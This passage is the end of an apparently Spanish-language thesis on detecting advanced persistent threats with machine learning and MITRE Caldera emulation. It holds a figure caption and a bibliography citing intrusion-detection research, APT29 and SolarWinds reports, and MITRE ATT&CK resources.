


Figura D.1: Matrices de confusión para cada tamaño de *subdataset*

Bibliografía

- [1] C. Cortes y V. Vapnik, “Support-vector networks,” *Machine learning*, vol. 20, págs. 273-297, 1995.
- [2] L. P. Kaelbling, M. L. Littman y A. W. Moore, “Reinforcement learning: A survey,” *Journal of artificial intelligence research*, vol. 4, págs. 237-285, 1996.
- [3] K. Lyytinen, L. Mathiassen y J. Ropponen, “A framework for software risk management,” *Journal of Information Technology*, vol. 11, n.º 4, págs. 275-285, 1996.
- [4] T. M. Mitchell, “Artificial neural networks,” *Machine learning*, vol. 45, n.º 81, pág. 127, 1997.
- [5] J. Cervantes, X. Li, W. Yu y K. Li, “Support vector machine classification for large data sets via minimum enclosing ball clustering,” *Neurocomputing*, vol. 71, n.º 4-6, págs. 611-619, 2008.
- [6] B. Hughes y 1. Cotterell Mike, *Software project management*, eng, 5th ed. London: McGraw-Hill, 2009, ISBN: 978-0-07-712279-9.
- [7] J. J. Davis y A. J. Clark, “Data preprocessing for anomaly based network intrusion detection: A review,” *computers & security*, vol. 30, n.º 6-7, págs. 353-375, 2011.
- [8] K. P. Murphy, *Machine learning: a probabilistic perspective*. MIT press, 2012.
- [9] H.-J. Liao, C.-H. R. Lin, Y.-C. Lin y K.-Y. Tung, “Intrusion detection system: A comprehensive review,” *Journal of Network and Computer Applications*, vol. 36, n.º 1, págs. 16-24, 2013.
- [10] S. W. A.-H. Baddar, A. Merlo, M. Migliardi et al., “Anomaly detection in computer networks: A state-of-the-art review.,” *J. Wirel. Mob. Networks Ubiquitous Comput. Dependable Appl.*, vol. 5, n.º 4, págs. 29-64, 2014.
- [11] R. Brewer, “Advanced persistent threats: minimising the damage,” *Network security*, vol. 2014, n.º 4, págs. 5-9, 2014.
- [12] P. Chen, L. Desmet y C. Huygens, “A study on advanced persistent threats,” en *Communications and Multimedia Security: 15th IFIP TC 6/TC 11 International Conference, CMS 2014, Aveiro, Portugal, September 25-26, 2014. Proceedings 15*, Springer, 2014, págs. 63-72.

- [13] D. Chismon y M. Ruks, “Threat intelligence: Collecting, analysing, evaluating,” *MWR InfoSecurity Ltd*, vol. 3, n.º 2, págs. 36-42, 2015.
- [14] H. Liu, A. Gegov y M. Cocea, *Rule based systems for big data: a machine learning approach*. Springer, 2015, vol. 13.
- [15] B. Heung, H. C. Ho, J. Zhang, A. Knudby, C. E. Bulmer y M. G. Schmidt, “An overview and comparison of machine-learning techniques for classification purposes in digital soil mapping,” *Geoderma*, vol. 265, págs. 62-77, 2016.
- [16] S. J. Russell y P. Norvig, *Artificial intelligence: a modern approach*. Pearson, 2016.
- [17] T. W. Edgar y D. O. Manz, *Research methods for cyber security*. Syngress, 2017.
- [18] B. E. Strom, A. Applebaum, D. P. Miller, K. C. Nickels, A. G. Pennington y C. B. Thomas, “Mitre att&ck: Design and philosophy,” en *Technical report*, The MITRE Corporation, 2018.
- [19] A. Alshamrani, S. Myneni, A. Chowdhary y D. Huang, “A survey on advanced persistent threats: Techniques, solutions, challenges, and research opportunities,” *IEEE Communications Surveys & Tutorials*, vol. 21, n.º 2, págs. 1851-1877, 2019.
- [20] M. Hatada, M. Scholl et al., “An Empirical Study on Flow-based Botnet Attacks Prediction,” *NIST Technical Note*, vol. 2111, págs. 1-18, 2020.
- [21] S. Myneni, A. Chowdhary, A. Sabur et al., “DAPT 2020-constructing a benchmark dataset for advanced persistent threats,” en *Deployable Machine Learning for Security Defense: First International Workshop, MLHat 2020, San Diego, CA, USA, August 24, 2020, Proceedings 1*, Springer, 2020, págs. 138-163.
- [22] B. Stojanović, K. Hofer-Schmitz y U. Kleb, “APT datasets and attack modeling for automated detection methods: A review,” *Computers & Security*, vol. 92, pág. 101734, 2020. dirección: <https://www.sciencedirect.com/science/article/pii/S0167404820300213>.
- [23] J. L. Gjerstad, “Generating labelled network datasets of APT with the MITRE CALDERA framework,” Tesis de mtría., 2022.
- [24] R. A. Chetwyn, M. Eian y A. Jøsang, “Modelling Indicators of Behaviour for Cyber Threat Hunting via Sysmon,” en *European Interdisciplinary Cybersecurity Conference*, 2024, págs. 95-104.
- [25] © 1999–2024 The Tcpdump Group, *tcpdump(1) man page*, <https://www.tcpdump.org/manpages/tcpdump.1.html>. (visitado 08-06-2024).
- [26] © 2005 - 2024 Splunk Inc., *Let’s build a safer and more resilient digital world*, https://www.splunk.com/en_us/about-splunk.html. (visitado 29-04-2024).
- [27] © 2015 - 2024, The MITRE Corporation., *APT29*, <https://attack.mitre.org/versions/v15/groups/G0016/>. (visitado 13-05-2024).

- [28] © 2015 - 2024, The MITRE Corporation., *SolarWinds Compromise*, <https://attack.mitre.org/versions/v15/campaigns/C0024/>. (visitado 13-05-2024).
- [29] © 2024 CrowdStrike, *Early Bird Catches the Wormhole: Observations from the StellarParticle Campaign*, <https://www.crowdstrike.com/blog/observations-from-the-stellarparticle-campaign/>. (visitado 13-05-2024).
- [30] © 2024 PayScale, Inc, *Salary for Skill: Cyber Security*, https://www.payscale.com/research/ES/Skill=Cyber_Security/Salary. (visitado 22-04-2024).
- [31] © 2024 Reed Exhibitions Limited (RX"), *What's in a Name? Understanding Threat Actor Naming Conventions*, <https://www.infosecurityeurope.com/en-gb/blog/threat-vectors/understanding-threat-actor-naming-conventions.html>. (visitado 15-04-2024).
- [32] © Microsoft 2024, *Introducción a Active Directory Domain Services*, <https://learn.microsoft.com/es-es/windows-server/identity/ad-ds/get-started/virtual-dc/active-directory-domain-services-overview>. (visitado 29-04-2024).
- [33] ©2023 SolarWinds Worldwide, LLC., *SolarWinds Security Advisory*, <https://www.solarwinds.com/sa-overview/securityadvisory>. (visitado 13-05-2024).
- [34] D. J. Bianco, *Enterprise Detection & Response, "The Pyramid of Pain"*, <https://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html>. (visitado 08-04-2024).
- [35] Center for Threat Informed Defense, *Adversary emulation library: APT29*, https://github.com/center-for-threat-informed-defense/adversary_emulation_library/tree/master. (visitado 17-05-2024).
- [36] Center for Threat Informed Defense, *Adversary emulation library: APT29, Scenario 1*, https://github.com/center-for-threat-informed-defense/adversary_emulation_library/blob/master/apt29/Emulation_Plan/Scenario_1/README.md. (visitado 01-06-2024).
- [37] Center for Threat Informed Defense, *Adversary emulation library: APT29, Scenario 2*, https://github.com/center-for-threat-informed-defense/adversary_emulation_library/blob/master/apt29/Emulation_Plan/Scenario_2/README.md. (visitado 04-06-2024).
- [38] F-Secure, *THE DUKES 7 YEARS OF RUSSIAN CYBERESPIONAGE*, https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-Secure_Dukes_Whitepaper.pdf. (visitado 04-06-2024).
- [39] FireEye, *No Easy Breach DerbyCon 2016*, <https://es.slideshare.net/slideshow/no-easy-breach-derby-con-2016/66447908>. (visitado 04-06-2024).

- [40] FireEye, *Not So Cozy: An Uncomfortable Examination of a Suspected APT29 Phishing Campaign*, <https://cloud.google.com/blog/topics/threat-intelligence/not-so-cozy-an-uncomfortable-examination-of-a-suspected-apt29-phishing-campaign/>. (visitado 04-06-2024).
- [41] Foreign, Commonwealth & Development Office, *Russia: UK exposes Russian involvement in SolarWinds cyber compromise*, <https://www.gov.uk/government/news/russia-uk-exposes-russian-involvement-in-solarwinds-cyber-compromise>. (visitado 13-05-2024).
- [42] Foreign, Commonwealth & Development Office and The Rt Hon Dominic Raab MP, *Russia: UK and US expose global campaign of malign activity by Russian intelligence services*, <https://www.gov.uk/government/news/russia-uk-and-us-expose-global-campaigns-of-malign-activity-by-russian-intelligence-services>. (visitado 13-05-2024).
- [43] Frank Duff, *Round 2 of ATT&CK Evaluations is Now Open*, <https://medium.com/mitre-attack/attack-evals-round-2-c3ea383ba55d>. (visitado 13-05-2024).
- [44] G. K. Issayeva, E. E. Zhussipova, A. N. Aitymbetova, A. S. Kuralbayev y D. B. Abdykulova, "The Impact of Cybersecurity Breaches on Firm's Market Value: the Case of the USA,"
- [45] Microsoft, *How Microsoft names threat actors*, <https://learn.microsoft.com/en-us/microsoft-365/security/defender/microsoft-threat-actor-naming?view=o365-worldwide>. (visitado 15-04-2024).
- [46] MITRE Caldera™, *Human Plugin 101: Building a Human*, <https://medium.com/@mitrecaldera/human-plugin-101-building-a-human-b3792837f84e>. (visitado 07-06-2024).
- [47] MITRE Caldera™, *Installing MITRE Caldera - Docker deployment*, <https://caldera.readthedocs.io/en/latest/Installing-Caldera.html#docker-deployment>. (visitado 29-04-2024).
- [48] MITRE Caldera™, *MITRE Caldera™*, <https://github.com/mitre/caldera>. (visitado 05-06-2024).
- [49] National Cybersecurity and Communications Integration Center, *GRIZZLY STEPPE – Russian Malicious Cyber Activity*, https://www.cisa.gov/sites/default/files/publications/JAR_16-20296A_GRIZZLY%20STEPPE-2016-1229.pdf. (visitado 13-05-2024).
- [50] National Cyber Security Center, *UK and US call out Russia for SolarWinds compromise*, <https://www.ncsc.gov.uk/news/uk-and-us-call-out-russia-for-solarwinds-compromise>. (visitado 13-05-2024).

- [51] NSA, CICA, FBI, *Russian SVR Targets U.S. and Allied Networks*, https://media.defense.gov/2021/Apr/15/2002621240/-1/-1/0/CSA_SVR_TARGETS_US_ALLIES_U0013234021.PDF/CSA_SVR_TARGETS_US_ALLIES_U0013234021.PDF. (visitado 13-05-2024).
- [52] T. Patzke, *Sigma - Generic Signature Format for SIEM Systems*, <https://socprime.com/blog/sigma-rules-the-beginners-guide/>. (visitado 10-06-2024).
- [53] PC Componentes y Multimedia SLU, *Microsoft Windows 10 Pro 32/64 Bit 1 Licencia USB*, <https://www.pccomponentes.com/microsoft-windows-10-pro-32-64-bit-1-licencia-usb>. (visitado 22-04-2024).
- [54] PC Componentes y Multimedia SLU, *Microsoft Windows Server 2022 Standard Edition*, <https://www.pccomponentes.com/dell-windows-server-2022-standard-edition-16-nucleos-1-licencia-para-servidores-dell>. (visitado 22-04-2024).
- [55] A. Swan, *What Are SIGMA Rules: Beginner's Guide*, <https://socprime.com/blog/sigma-rules-the-beginners-guide/>. (visitado 10-06-2024).
- [56] The MITRE Corporation, *¡Bienvenidxs al blog oficial de MITRE Caldera™!* <https://medium.com/@mitrecaldera/bienvenidxs-al-blog-oficial-de-mitre-caldera-9e25b01b9493>. (visitado 09-04-2024).
- [57] The MITRE Corporation, *ATT&CK 101*, <https://medium.com/mitre-attack/att-ck-101-17074d3bc62>. (visitado 08-04-2024).
- [58] The MITRE Corporation, *ATT&CK Matrix*, <https://attack.mitre.org/versions/v14/matrices/enterprise/>. (visitado 09-04-2024).
- [59] The MITRE Corporation, *Center for Threat Informed Defense: Adversary emulation library*, <https://mitre-engenuity.org/cybersecurity/center-for-threat-informed-defense/adversary-emulation-library/>. (visitado 17-05-2024).
- [60] The MITRE Corporation, *MITRE ATT&CK®*, <https://attack.mitre.org/>. (visitado 08-04-2024).
- [61] The MITRE Corporation, *MITRE ATT&CK® get started*, <https://attack.mitre.org/resources/#what-is-attack>. (visitado 08-04-2024).
- [62] The MITRE Corporation, *MITRE Caldera™ 101*, <https://medium.com/@mitrecaldera/mitre-caldera-101-7e1c4d7f2e37>. (visitado 10-04-2024).
- [63] The MITRE Corporation, *Plugging into MITRE Caldera™ Plugins*, <https://medium.com/@mitrecaldera/plugging-into-mitre-caldera-plugins-19588d79237c>. (visitado 10-04-2024).
- [64] The MITRE Corporation, *The MITRE Corporation Common Vulnerability and Exposures*, <https://www.cve.org/About/Overview>. (visitado 08-04-2024).

- [65] The MITRE Corporation, *The MITRE Corporation Common Weakness Enumeration*, <https://cwe.mitre.org/about/index.html>. (visitado 08-04-2024).
- [66] The MITRE Corporation, *The MITRE Corporation focus areas*, <https://www.mitre.org/focus-areas>. (visitado 08-04-2024).
- [67] The MITRE Corporation, *The MITRE Corporation National Cybersecurity FFRDC*, <https://www.mitre.org/our-impact/rd-centers/national-cybersecurity-ffrdc>. (visitado 08-04-2024).
- [68] The MITRE Corporation, *The MITRE Corporation news & insight*, <https://www.mitre.org/news-insights>. (visitado 08-04-2024).
- [69] The MITRE Corporation, *The MITRE Corporation our history*, <https://www.mitre.org/who-we-are/our-story>. (visitado 08-04-2024).
- [70] L. The MITRE Corporation, *Center for Threat Informed Defense: Adversary emulation library*, https://github.com/center-for-threat-informed-defense/adversary_emulation_library/pull/120. (visitado 05-06-2024).
- [71] The White House, *FACT SHEET: Imposing Costs for Harmful Foreign Activities by the Russian Government*, <https://www.whitehouse.gov/briefing-room/statements-releases/2021/04/15/fact-sheet-imposing-costs-for-harmful-foreign-activities-by-the-russian-government/>. (visitado 13-05-2024).
- [72] Tribal Research, *Automated Breach and Attack Simulation (BAS) Market Analysis and Latest Trends*, <https://www.linkedin.com/pulse/automated-breach-attack-simulation-bas-market-share-amp-aycye/>. (visitado 06-05-2024).